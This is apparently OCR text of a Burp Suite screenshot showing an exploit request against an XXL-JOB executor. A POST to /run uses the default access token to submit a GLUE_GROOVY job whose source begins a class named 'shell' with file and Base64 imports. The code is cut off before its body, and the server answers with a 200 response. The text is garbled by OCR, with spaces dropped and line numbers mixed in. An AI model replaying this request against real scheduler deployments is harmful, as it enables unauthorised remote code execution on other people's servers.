 Request
Pretty Raw Hex
\n
1 POST /run HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Content-Length: 949
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Connection: close
9 DNT: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4 Upgrade-Insecure-Requests: 1
5 XXL-JOB-ACCESS-TOKEN: default_token
6
7 {
"jobId":11,
"executorHandler":"demoJobHandler",
"executorParams":"demoJobHandler",
8 "executorBlockStrategy":"",
"executorTimeout":0,
"logId":1008611,
"logDateTime":1586629003733,
"glueType":"GLUE_GROOVY",
"glueSource":'packagecom.xxl.job.service.handler;
9
0 importcom.xxl.job.core.context.XxlJobHelper;
1 importcom.xxl.job.core.handler.IJobHandler;
2 importcom.xxl.job.core.util.ScriptUtil;
3 importjava.io.File;
4 importjava.nio.file.Files;
5 importjava.nio.file.Path;
6 importjava.util.Base64;
7
8 publicclassshellextendsIJobHandler{
9 @Override
0 publicvoidexecute()throwsException{
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
Inspector
Request Att
Request Qu
Request Co
Request He
Response H